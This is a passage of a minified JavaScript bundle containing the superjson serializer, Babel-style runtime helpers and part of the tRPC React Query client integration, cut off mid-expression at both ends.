r.find(t);for(let e=0;e<r.length;e++){let n=r[e];if(t(n))return n}}(this.transfomers,t=>t.isApplicable(e))}findByName(e){return this.transfomers[e]}}let c=e=>void 0===e,f=e=>"object"==typeof e&&null!==e&&e!==Object.prototype&&(null===Object.getPrototypeOf(e)||Object.getPrototypeOf(e)===Object.prototype),p=e=>f(e)&&0===Object.keys(e).length,d=e=>Array.isArray(e),h=e=>e instanceof Map,y=e=>e instanceof Set,m=e=>"Symbol"===Object.prototype.toString.call(e).slice(8,-1),b=e=>e instanceof Error,v=e=>"number"==typeof e&&isNaN(e),g=e=>e.replace(/\\/g,"\\\\").replace(/\./g,"\\."),O=e=>e.map(String).map(g).join("."),w=(e,t)=>{let r=[],n="";for(let o=0;o<e.length;o++){let s=e.charAt(o);if(!t&&"\\"===s){let t=e.charAt(o+1);if("\\"===t){n+="\\",o++;continue}if("."!==t)throw Error("invalid path")}if("\\"===s&&"."===e.charAt(o+1)){n+=".",o++;continue}if("."===s){r.push(n),n="";continue}n+=s}let o=n;return r.push(o),r};function j(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let x=[j(c,"undefined",()=>null,()=>void 0),j(e=>"bigint"==typeof e,"bigint",e=>e.toString(),e=>"undefined"!=typeof BigInt?BigInt(e):(console.error("Please add a BigInt polyfill."),e)),j(e=>e instanceof Date&&!isNaN(e.valueOf()),"Date",e=>e.toISOString(),e=>new Date(e)),j(b,"Error",(e,t)=>{let r={name:e.name,message:e.message};return"cause"in e&&(r.cause=e.cause),t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r},(e,t)=>{let r=Error(e.message,{cause:e.cause});return r.name=e.name,r.stack=e.stack,t.allowedErrorProps.forEach(t=>{r[t]=e[t]}),r}),j(e=>e instanceof RegExp,"regexp",e=>""+e,e=>new RegExp(e.slice(1,e.lastIndexOf("/")),e.slice(e.lastIndexOf("/")+1))),j(y,"set",e=>[...e.values()],e=>new Set(e)),j(h,"map",e=>[...e.entries()],e=>new Map(e)),j(e=>v(e)||(e=>e===1/0||e===-1/0)(e),"number",e=>v(e)?"NaN":e>0?"Infinity":"-Infinity",Number),j(e=>0===e&&1/e==-1/0,"number",()=>"-0",Number),j(e=>e instanceof URL,"URL",e=>e.toString(),e=>new URL(e))];function P(e,t,r,n){return{isApplicable:e,annotation:t,transform:r,untransform:n}}let E=P((e,t)=>!!m(e)&&!!t.symbolRegistry.getIdentifier(e),(e,t)=>["symbol",t.symbolRegistry.getIdentifier(e)],e=>e.description,(e,t,r)=>{let n=r.symbolRegistry.getValue(t[1]);if(!n)throw Error("Trying to deserialize unknown symbol");return n}),_=[Int8Array,Uint8Array,Int16Array,Uint16Array,Int32Array,Uint32Array,Float32Array,Float64Array,Uint8ClampedArray].reduce((e,t)=>(e[t.name]=t,e),{}),S=P(e=>ArrayBuffer.isView(e)&&!(e instanceof DataView),e=>["typed-array",e.constructor.name],e=>[...e],(e,t)=>{let r=_[t[1]];if(!r)throw Error("Trying to deserialize unknown typed array");return new r(e)});function q(e,t){return!!e?.constructor&&!!t.classRegistry.getIdentifier(e.constructor)}let Q=P(q,(e,t)=>["class",t.classRegistry.getIdentifier(e.constructor)],(e,t)=>{let r=t.classRegistry.getAllowedProps(e.constructor);if(!r)return{...e};let n={};return r.forEach(t=>{n[t]=e[t]}),n},(e,t,r)=>{let n=r.classRegistry.getValue(t[1]);if(!n)throw Error(`Trying to deserialize unknown class '${t[1]}' - check https://github.com/blitz-js/superjson/issues/116#issuecomment-773996564`);return Object.assign(Object.create(n.prototype),e)}),C=P((e,t)=>!!t.customTransformerRegistry.findApplicable(e),(e,t)=>["custom",t.customTransformerRegistry.findApplicable(e).name],(e,t)=>t.customTransformerRegistry.findApplicable(e).serialize(e),(e,t,r)=>{let n=r.customTransformerRegistry.findByName(t[1]);if(!n)throw Error("Trying to deserialize unknown custom value");return n.deserialize(e)}),D=[Q,E,C,S],k=(e,t)=>{let r=l(D,r=>r.isApplicable(e,t));if(r)return{value:r.transform(e,t),type:r.annotation(e,t)};let n=l(x,r=>r.isApplicable(e,t));if(n)return{value:n.transform(e,t),type:n.annotation}},M={};x.forEach(e=>{M[e.annotation]=e});let I=(e,t)=>{if(t>e.size)throw Error("index out of bounds");let r=e.keys();for(;t>0;)r.next(),t--;return r.next().value};function A(e){if(u(e,"__proto__"))throw Error("__proto__ is not allowed as a property");if(u(e,"prototype"))throw Error("prototype is not allowed as a property");if(u(e,"constructor"))throw Error("constructor is not allowed as a property")}let T=(e,t,r)=>{if(A(t),0===t.length)return r(e);let n=e;for(let e=0;e<t.length-1;e++){let r=t[e];if(d(n))n=n[+r];else if(f(n))n=n[r];else if(y(n))n=I(n,+r);else if(h(n)){if(e===t.length-2)break;let o=+r,s=0==+t[++e]?"key":"value",i=I(n,o);switch(s){case"key":n=i;break;case"value":n=n.get(i)}}}let o=t[t.length-1];if(d(n)?n[+o]=r(n[+o]):f(n)&&(n[o]=r(n[o])),y(n)){let e=I(n,+o),t=r(e);e!==t&&(n.delete(e),n.add(t))}if(h(n)){let e=I(n,+t[t.length-2]);switch(0==+o?"key":"value"){case"key":{let t=r(e);n.set(t,n.get(e)),t!==e&&n.delete(e);break}case"value":n.set(e,r(n.get(e)))}}return e},R=(e,t,r,n,o=[],s=[],l=new Map)=>{let a=(e=>"boolean"==typeof e||null===e||c(e)||(e=>"number"==typeof e&&!isNaN(e))(e)||"string"==typeof e||m(e))(e);if(!a){!function(e,t,r){let n=r.get(e);n?n.push(t):r.set(e,[t])}(e,o,t);let r=l.get(e);if(r)return n?{transformedValue:null}:r}if(!((e,t)=>f(e)||d(e)||h(e)||y(e)||b(e)||q(e,t))(e,r)){let t=k(e,r),n=t?{transformedValue:t.value,annotations:[t.type]}:{transformedValue:e};return a||l.set(e,n),n}if(u(s,e))return{transformedValue:null};let v=k(e,r),O=v?.value??e,w=d(O)?[]:{},j={};i(O,(u,a)=>{if("__proto__"===a||"constructor"===a||"prototype"===a)throw Error(`Detected property ${a}. This is a prototype pollution risk, please remove it from your object.`);let c=R(u,t,r,n,[...o,a],[...s,e],l);w[a]=c.transformedValue,d(c.annotations)?j[g(a)]=c.annotations:f(c.annotations)&&i(c.annotations,(e,t)=>{j[g(a)+"."+t]=e})});let x=p(j)?{transformedValue:w,annotations:v?[v.type]:void 0}:{transformedValue:w,annotations:v?[v.type,j]:j};return a||l.set(e,x),x};function N(e){return Object.prototype.toString.call(e).slice(8,-1)}function U(e){return"Array"===N(e)}class L{constructor({dedupe:e=!1}={}){this.classRegistry=new s,this.symbolRegistry=new o(e=>e.description??""),this.customTransformerRegistry=new a,this.allowedErrorProps=[],this.dedupe=e}serialize(e){let t=new Map,r=R(e,t,this,this.dedupe),n={json:r.transformedValue};r.annotations&&(n.meta={...n.meta,values:r.annotations});let o=function(e,t){let r,n={};return(e.forEach(e=>{if(e.length<=1)return;t||(e=e.map(e=>e.map(String)).sort((e,t)=>e.length-t.length));let[o,...s]=e;0===o.length?r=s.map(O):n[O(o)]=s.map(O)}),r)?p(n)?[r]:[r,n]:p(n)?void 0:n}(t,this.dedupe);return o&&(n.meta={...n.meta,referentialEqualities:o}),n.meta&&(n.meta.v=1),n}deserialize(e,t){var r,n,o,s;let{json:u,meta:l}=e,a=t?.inPlace?u:function e(t,r={}){return U(t)?t.map(t=>e(t,r)):!function(e){if("Object"!==N(e))return!1;let t=Object.getPrototypeOf(e);return!!t&&t.constructor===Object&&t===Object.prototype}(t)?t:[...Object.getOwnPropertyNames(t),...Object.getOwnPropertySymbols(t)].reduce((n,o)=>{if("__proto__"===o||U(r.props)&&!r.props.includes(o))return n;let s=e(t[o],r);var i=r.nonenumerable;let u=({}).propertyIsEnumerable.call(t,o)?"enumerable":"nonenumerable";return"enumerable"===u&&(n[o]=s),i&&"nonenumerable"===u&&Object.defineProperty(n,o,{value:s,enumerable:!1,writable:!0,configurable:!0}),n},{})}(u);return l?.values&&(r=a,n=l.values,o=l.v??0,s=this,function e(t,r,n,o=[]){if(!t)return;let s=n<1;if(!d(t))return void i(t,(t,i)=>e(t,r,n,[...o,...w(i,s)]));let[u,l]=t;l&&i(l,(t,i)=>{e(t,r,n,[...o,...w(i,s)])}),r(u,o)}(n,(e,t)=>{r=T(r,t,t=>((e,t,r)=>{if(d(t))switch(t[0]){case"symbol":return E.untransform(e,t,r);case"class":return Q.untransform(e,t,r);case"custom":return C.untransform(e,t,r);case"typed-array":return S.untransform(e,t,r);default:throw Error("Unknown transformation: "+t)}{let n=M[t];if(!n)throw Error("Unknown transformation: "+t);return n.untransform(e,r)}})(t,e,s))},o),a=r),l?.referentialEqualities&&(a=function(e,t,r){let n=r<1;function o(t,r){let o=((e,t)=>{A(t);for(let r=0;r<t.length;r++){let n=t[r];if(y(e))e=I(e,+n);else if(h(e)){let o=+n,s=0==+t[++r]?"key":"value",i=I(e,o);switch(s){case"key":e=i;break;case"value":e=e.get(i)}}else e=e[n]}return e})(e,w(r,n));t.map(e=>w(e,n)).forEach(t=>{e=T(e,t,()=>o)})}if(d(t)){let[r,s]=t;r.forEach(t=>{e=T(e,w(t,n),()=>e)}),s&&i(s,o)}else i(t,o);return e}(a,l.referentialEqualities,l.v??0)),a}stringify(e){return JSON.stringify(this.serialize(e))}parse(e){return this.deserialize(JSON.parse(e),{inPlace:!0})}registerClass(e,t){this.classRegistry.register(e,t)}registerSymbol(e,t){this.symbolRegistry.register(e,t)}registerCustom(e,t){this.customTransformerRegistry.register({name:t,...e})}allowErrorProps(...e){this.allowedErrorProps.push(...e)}}L.defaultInstance=new L,L.serialize=L.defaultInstance.serialize.bind(L.defaultInstance),L.deserialize=L.defaultInstance.deserialize.bind(L.defaultInstance),L.stringify=L.defaultInstance.stringify.bind(L.defaultInstance),L.parse=L.defaultInstance.parse.bind(L.defaultInstance),L.registerClass=L.defaultInstance.registerClass.bind(L.defaultInstance),L.registerSymbol=L.defaultInstance.registerSymbol.bind(L.defaultInstance),L.registerCustom=L.defaultInstance.registerCustom.bind(L.defaultInstance),L.allowErrorProps=L.defaultInstance.allowErrorProps.bind(L.defaultInstance),L.serialize,L.deserialize,L.stringify,L.parse,L.registerClass,L.registerCustom,L.registerSymbol,L.allowErrorProps},66911:(e,t,r)=>{r.d(t,{U6:()=>h,Vh:()=>v,f1:()=>c,jr:()=>g,vX:()=>d});var n=Object.create,o=Object.defineProperty,s=Object.getOwnPropertyDescriptor,i=Object.getOwnPropertyNames,u=Object.getPrototypeOf,l=Object.prototype.hasOwnProperty,a=(e,t)=>function(){return t||(0,e[i(e)[0]])((t={exports:{}}).exports,t),t.exports},c=(e,t,r)=>(r=null!=e?n(u(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var u,a=i(t),c=0,f=a.length;c<f;c++)u=a[c],l.call(e,u)||u===r||o(e,u,{get:(e=>t[e]).bind(null,u),enumerable:!(n=s(t,u))||n.enumerable});return e})(!t&&e&&e.__esModule?r:o(r,"default",{value:e,enumerable:!0}),e));let f=()=>{},p=e=>{Object.freeze&&Object.freeze(e)},d=e=>(function e(t,r,n){let o=r.join(".");return null!=n[o]||(n[o]=new Proxy(f,{get(o,s){if("string"==typeof s&&"then"!==s)return e(t,[...r,s],n)},apply(e,n,o){let s=r[r.length-1],i={args:o,path:r};return"call"===s?i={args:o.length>=2?[o[1]]:[],path:r.slice(0,-1)}:"apply"===s&&(i={args:o.length>=2?o[1]:[],path:r.slice(0,-1)}),p(i.args),p(i.path),t(i)}})),n[o]})(e,[],Object.create(null)),h=e=>new Proxy(f,{get(t,r){if("then"!==r)return e(r)}});var y=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),m=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=y().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),b=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=y().default,n=m();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=b();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=a({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=v();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}});c(g(),1)},85319:(e,t,r)=>{r.d(t,{pY:()=>ei});var n,o=r(75568),s=r(98402),i=Object.create,u=Object.defineProperty,l=Object.getOwnPropertyDescriptor,a=Object.getOwnPropertyNames,c=Object.getPrototypeOf,f=Object.prototype.hasOwnProperty,p=(e,t)=>function(){return t||(0,e[a(e)[0]])((t={exports:{}}).exports,t),t.exports},d=(e,t,r)=>(r=null!=e?i(c(e)):{},((e,t,r,n)=>{if(t&&"object"==typeof t||"function"==typeof t)for(var o,s=a(t),i=0,c=s.length;i<c;i++)o=s[i],f.call(e,o)||o===r||u(e,o,{get:(e=>t[e]).bind(null,o),enumerable:!(n=l(t,o))||n.enumerable});return e})(!t&&e&&e.__esModule?r:u(r,"default",{value:e,enumerable:!0}),e)),h=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutPropertiesLoose.js"(e,t){t.exports=function(e,t){if(null==e)return{};var r={};for(var n in e)if(({}).hasOwnProperty.call(e,n)){if(t.includes(n))continue;r[n]=e[n]}return r},t.exports.__esModule=!0,t.exports.default=t.exports}}),y=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectWithoutProperties.js"(e,t){var r=h();t.exports=function(e,t){if(null==e)return{};var n,o,s=r(e,t);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);for(o=0;o<i.length;o++)n=i[o],t.includes(n)||({}).propertyIsEnumerable.call(e,n)&&(s[n]=e[n])}return s},t.exports.__esModule=!0,t.exports.default=t.exports}}),m=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/typeof.js"(e,t){function r(e){return t.exports=r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t.exports.__esModule=!0,t.exports.default=t.exports,r(e)}t.exports=r,t.exports.__esModule=!0,t.exports.default=t.exports}}),b=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPrimitive.js"(e,t){var r=m().default;t.exports=function(e,t){if("object"!=r(e)||!e)return e;var n=e[Symbol.toPrimitive];if(void 0!==n){var o=n.call(e,t||"default");if("object"!=r(o))return o;throw TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)},t.exports.__esModule=!0,t.exports.default=t.exports}}),v=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/toPropertyKey.js"(e,t){var r=m().default,n=b();t.exports=function(e){var t=n(e,"string");return"symbol"==r(t)?t:t+""},t.exports.__esModule=!0,t.exports.default=t.exports}}),g=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/defineProperty.js"(e,t){var r=v();t.exports=function(e,t,n){return(t=r(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e},t.exports.__esModule=!0,t.exports.default=t.exports}}),O=p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/objectSpread2.js"(e,t){var r=g();function n(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),r.push.apply(r,n)}return r}t.exports=function(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?n(Object(o),!0).forEach(function(t){r(e,t,o[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):n(Object(o)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))})}return e},t.exports.__esModule=!0,t.exports.default=t.exports}}),w=d(y(),1),j=d(O(),1);let x=["cursor","direction"];function P(e,t,r){let n=e.flatMap(e=>e.split("."));if(!t&&(!r||"any"===r))return n.length?[n]:[];if("infinite"===r&&(0,s.Gv)(t)&&("direction"in t||"cursor"in t)){let{cursor:e,direction:r}=t;return[n,{input:(0,w.default)(t,x),type:"infinite"}]}return[n,(0,j.default)((0,j.default)({},void 0!==t&&t!==o.hT&&{input:t}),r&&"any"!==r&&{type:r})]}function E(e){return P(e,void 0,"any")}var _=r(96630),S=r(73057),q=r(59186),Q=r(80351),C=r(20826),D=r(33720),k=r(39169),M=r(21017),I=r(51527),A=r(58551),T=r.t(A,2),R=r(1233),N=r(45226);function U(e,t){let r=new Set(t);return e.filter(e=>!r.has(e))}var L=class extends N.Q{#p;#d;#e;#h;#y;#m;#b;#v;#g=[];constructor(e,t,r){super(),this.#p=e,this.#h=r,this.#e=[],this.#y=[],this.#d=[],this.setQueries(t)}onSubscribe(){1===this.listeners.size&&this.#y.forEach(e=>{e.subscribe(t=>{this.#O(e,t)})})}onUnsubscribe(){this.listeners.size||this.destroy()}destroy(){this.listeners=new Set,this.#y.forEach(e=>{e.destroy()})}setQueries(e,t){this.#e=e,this.#h=t,R.jG.batch(()=>{let e=this.#y,t=this.#w(this.#e);this.#g=t,t.forEach(e=>e.observer.setOptions(e.defaultedQueryOptions));let r=t.map(e=>e.observer),n=r.map(e=>e.getCurrentResult()),s=e.length!==r.length,i=r.some((t,r)=>t!==e[r]),u=s||i,l=!!u||n.some((e,t)=>{let r=this.#d[t];return!r||!(0,o.f8)(e,r)});(u||l)&&(u&&(this.#y=r),this.#d=n,this.hasListeners()&&(u&&(U(e,r).forEach(e=>{e.destroy()}),U(r,e).forEach(e=>{e.subscribe(t=>{this.#O(e,t)})})),this.#j()))})}getCurrentResult(){return this.#d}getQueries(){return this.#y.map(e=>e.getCurrentQuery())}getObservers(){return this.#y}getOptimisticResult(e,t){let r=this.#w(e),n=r.map(e=>e.observer.getOptimisticResult(e.defaultedQueryOptions));return[n,e=>this.#x(e??n,t),()=>this.#P(n,r)]}#P(e,t){return t.map((r,n)=>{let o=e[n];return r.defaultedQueryOptions.notifyOnChangeProps?o:r.observer.trackResult(o,e=>{t.forEach(t=>{t.observer.trackProp(e)})})})}#x(e,t){return t?(this.#m&&this.#d===this.#v&&t===this.#b||(this.#b=t,this.#v=this.#d,this.#m=(0,o.BH)(this.#m,t(e))),this.#m):e}#w(e){let t=new Map;this.#y.forEach(e=>{let r=e.options.queryHash;if(!r)return;let n=t.get(r);n?n.push(e):t.set(r,[e])});let r=[];return e.forEach(e=>{let n=this.#p.defaultQueryOptions(e),o=t.get(n.queryHash)?.shift()??new Q.$(this.#p,n);r.push({defaultedQueryOptions:n,observer:o})}),r}#O(e,t){let r=this.#y.indexOf(e);-1!==r&&(this.#d=function(e,t,r){let n=e.slice(0);return n[t]=r,n}(this.#d,r,t),this.#j())}#j(){if(this.hasListeners()){let e=this.#m,t=this.#P(this.#d,this.#g);e!==this.#x(t,this.#h?.combine)&&R.jG.batch(()=>{this.listeners.forEach(e=>{e(this.#d)})})}}},F=r(21368),K=r(38075),G=r(94637);function z(e,t){let{queries:r,...n}=e,s=(0,q.jE)(t),i=(0,F.w)(),u=(0,K.h)(),l=A.useMemo(()=>r.map(e=>{let t=s.defaultQueryOptions(e);return t._optimisticResults=i?"isRestoring":"optimistic",t}),[r,s,i]);l.forEach(e=>{(0,D.jv)(e),(0,G.LJ)(e,u)}),(0,G.wZ)(u);let[a]=A.useState(()=>new L(s,l,n)),[c,f,p]=a.getOptimisticResult(l,n.combine),d=!i&&!1!==n.subscribed;A.useSyncExternalStore(A.useCallback(e=>d?a.subscribe(R.jG.batchCalls(e)):o.lQ,[a,d]),()=>a.getCurrentResult(),()=>a.getCurrentResult()),A.useEffect(()=>{a.setQueries(l,n)},[l,n,a]);let h=c.some((e,t)=>(0,D.EU)(l[t],e))?c.flatMap((e,t)=>{let r=l[t];if(r){let t=new Q.$(s,r);if((0,D.EU)(r,e))return(0,D.iL)(r,t,u);(0,D.nE)(e,i)&&(0,D.iL)(r,t,u)}return[]}):[];if(h.length>0)throw Promise.all(h);let y=c.find((e,t)=>{let r=l[t];return r&&(0,G.$1)({result:e,errorResetBoundary:u,throwOnError:r.throwOnError,query:s.getQueryCache().get(r.queryHash),suspense:r.suspense})});if(null==y?void 0:y.error)throw y.error;return f(p())}var V=r(66911),B=r(9247);let H=["client","ssrContext","ssrState","abortOnUnmount"],$=null==(n=A.createContext)?void 0:n.call(T,null);var W=d(O(),1);function X(e){let t=e instanceof _.Ke?e:(0,_.n2)(e);return(0,V.vX)(e=>{let r=e.path,n=r.join("."),[o,s]=e.args;return(0,W.default)({queryKey:P(r,o,"query"),queryFn:()=>t.query(n,o,null==s?void 0:s.trpc)},s)})}var J=d(O(),1);function Y(e,t,r){var n,o;let s=e[0],i=null==(n=e[1])?void 0:n.input;return r&&(i=(0,J.default)((0,J.default)((0,J.default)({},null!=(o=i)?o:{}),r.pageParam?{cursor:r.pageParam}:{}),{},{direction:r.direction})),[s.join("."),i,null==t?void 0:t.trpc]}var Z=d(p({"../../node_modules/.pnpm/@oxc-project+runtime@0.72.2/node_modules/@oxc-project/runtime/src/helpers/asyncIterator.js"(e,t){function r(e){function t(e){if(Object(e)!==e)return Promise.reject(TypeError(e+" is not an object."));var t=e.done;return Promise.resolve(e.value).then(function(e){return{value:e,done:t}})}return(r=function(e){this.s=e,this.n=e.next}).prototype={s:null,n:null,next:function(){return t(this.n.apply(this.s,arguments))},return:function(e){var r=this.s.return;return void 0===r?Promise.resolve({value:e,done:!0}):t(r.apply(this.s,arguments))},throw:function(e){var r=this.s.return;return void 0===r?Promise.reject(e):t(r.apply(this.s,arguments))}},new r(e)}t.exports=function(e){var t,n,o,s=2;for("undefined"!=typeof Symbol&&(n=Symbol.asyncIterator,o=Symbol.iterator);s--;){if(n&&null!=(t=e[n]))return t.call(e);if(o&&null!=(t=e[o]))return new r(t.call(e));n="@@asyncIterator",o="@@iterator"}throw TypeError("Object is not async iterable")},t.exports.__esModule=!0,t.exports.default=t.exports}})(),1);function ee(e){return{path:e.path.join(".")}}function et(e){let t=ee(e);return A.useMemo(()=>t,[t])}async function er(e,t,r){let n=t.getQueryCache().build(t,{queryKey:r});n.setState({data:[],status:"success"});let o=[];var s=!1,i=!1;try{for(var u,l,a=(0,Z.default)(e);s=!(l=await a.next()).done;s=!1){let e=l.value;o.push(e),n.setState({data:[...o]})}}catch(e){i=!0,u=e}finally{try{s&&null!=a.return&&await a.return()}finally{if(i)throw u}}return o}var en=d(O(),1),eo=d(O());let es=(e,t)=>new Proxy(e,{get:(e,r)=>(t(r),e[r])});function ei(e){return function(e){let t=(0,V.vX)(({path:t,args:r})=>{var n;let o=[...t],s=o.pop();if("useMutation"===s)return e[s](o,...r);if("_def"===s)return{path:o};let[i,...u]=r,l=null!=(n=u[0])?n:{};return e[s](o,i,l)});return(0,V.U6)(r=>"useContext"===r||"useUtils"===r?()=>{let t=e.useUtils();return A.useMemo(()=>(function(e){let t=(0,_.Xq)(e.client),r=(0,V.vX)(t=>{let r=[...t.path],n=r.pop(),o=[...t.args],s=o.shift(),i=P(r,s,(e=>{switch(e){case"queryOptions":case"fetch":case"ensureData":case"prefetch":case"getData":case"setData":case"setQueriesData":return"query";case"infiniteQueryOptions":case"fetchInfinite":case"prefetchInfinite":case"getInfiniteData":case"setInfiniteData":return"infinite";case"setMutationDefaults":case"getMutationDefaults":case"isMutating":case"cancel":case"invalidate":case"refetch":case"reset":return"any"}})(n));return({infiniteQueryOptions:()=>e.infiniteQueryOptions(r,i,o[0]),queryOptions:()=>e.queryOptions(r,i,...o),fetch:()=>e.fetchQuery(i,...o),fetchInfinite:()=>e.fetchInfiniteQuery(i,o[0]),prefetch:()=>e.prefetchQuery(i,...o),prefetchInfinite:()=>e.prefetchInfiniteQuery(i,o[0]),ensureData:()=>e.ensureQueryData(i,...o),invalidate:()=>e.invalidateQueries(i,...o),reset:()=>e.resetQueries(i,...o),refetch:()=>e.refetchQueries(i,...o),cancel:()=>e.cancelQuery(i,...o),setData:()=>{e.setQueryData(i,o[0],o[1])},setQueriesData:()=>e.setQueriesData(i,o[0],o[1],o[2]),setInfiniteData:()=>{e.setInfiniteQueryData(i,o[0],o[1])},getData:()=>e.getQueryData(i),getInfiniteData:()=>e.getInfiniteQueryData(i),setMutationDefaults:()=>e.setMutationDefaults(E(r),s),getMutationDefaults:()=>e.getMutationDefaults(E(r)),isMutating:()=>e.isMutating({mutationKey:E(r)})})[n]()});return(0,V.U6)(n=>"client"===n?t:H.includes(n)?e[n]:r[n])})(t),[t])}:e.hasOwnProperty(r)?e[r]:t[r])}(function(e){var t,r,n;let i=null!=(t=null==e||null==(r=e.overrides)||null==(r=r.useMutation)?void 0:r.onSuccess)?t:e=>e.originalFn(),u=null!=(n=null==e?void 0:e.context)?n:$,l=_.XT;function a(){let e=A.useContext(u);if(!e)throw Error("Unable to find tRPC Context. Did you forget to wrap your App inside `withTRPC` HoC?");return e}function c(e,t){var r;let{queryClient:n,ssrState:o}=a();return o&&"mounted"!==o&&(null==(r=n.getQueryCache().find({queryKey:e}))?void 0:r.state.status)==="error"?(0,eo.default)({retryOnMount:!1},t):t}let f={data:void 0,error:null,status:"idle"},p={data:void 0,error:null,status:"connecting"};return{Provider:e=>{var t;let{abortOnUnmount:r=!1,queryClient:n,ssrContext:i}=e,[l,a]=A.useState(null!=(t=e.ssrState)&&t),c=e.client instanceof _.Ke?e.client:(0,_.n2)(e.client),f=A.useMemo(()=>(function(e){let{client:t,queryClient:r}=e,n=t instanceof _.Ke?t:(0,_.n2)(t);return{infiniteQueryOptions:(e,t,r)=>{var s,i;let u=(null==(s=t[1])?void 0:s.input)===o.hT,l=async e=>{var o;let s=(0,en.default)((0,en.default)({},r),{},{trpc:(0,en.default)((0,en.default)({},null==r?void 0:r.trpc),(null==r||null==(o=r.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})});return await n.query(...Y(t,s,{direction:e.direction,pageParam:e.pageParam}))};return Object.assign((0,en.default)((0,en.default)({},r),{},{initialData:null==r?void 0:r.initialData,queryKey:t,queryFn:u?o.hT:l,initialPageParam:null!=(i=null==r?void 0:r.initialCursor)?i:null}),{trpc:ee({path:e})})},queryOptions:(e,t,i)=>{var u;let l=(null==(u=t[1])?void 0:u.input)===o.hT,a=async e=>{var o;let u=(0,en.default)((0,en.default)({},i),{},{trpc:(0,en.default)((0,en.default)({},null==i?void 0:i.trpc),(null==i||null==(o=i.trpc)?void 0:o.abortOnUnmount)?{signal:e.signal}:{signal:null})}),l=await n.query(...Y(t,u));return(0,s.Td)(l)?er(l,r,t):l};return Object.assign((0,en.default)((0,en.default)({},i),{},{initialData:null==i?void 0:i.initialData,queryKey:t,queryFn:l?o.hT:a}),{trpc:ee({path:e})})},fetchQuery:(e,t)=>r.fetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),fetchInfiniteQuery:(e,t)=>{var o;return r.fetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 0:t.initialCursor)?o:null}))},prefetchQuery:(e,t)=>r.prefetchQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:()=>n.query(...Y(e,t))})),prefetchInfiniteQuery:(e,t)=>{var o;return r.prefetchInfiniteQuery((0,en.default)((0,en.default)({},t),{},{queryKey:e,queryFn:({pageParam:r,direction:o})=>n.query(...Y(e,t,{pageParam:r,direction:o})),initialPageParam:null!=(o=null==t?void 